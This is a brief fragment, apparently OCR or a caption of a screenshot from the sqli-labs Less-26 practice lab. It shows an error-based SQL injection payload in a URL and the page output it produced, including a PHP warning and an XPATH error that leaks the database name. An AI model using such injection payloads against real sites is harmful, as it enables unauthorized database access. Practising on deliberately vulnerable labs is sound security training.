 s
sqli.com/Less-26/?id=1' || extractvalue(1,concat(0x7e,database())) || '1'='1
Welcome Dhakkan
h_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sqli\Less
XPATH syntax error: '~security'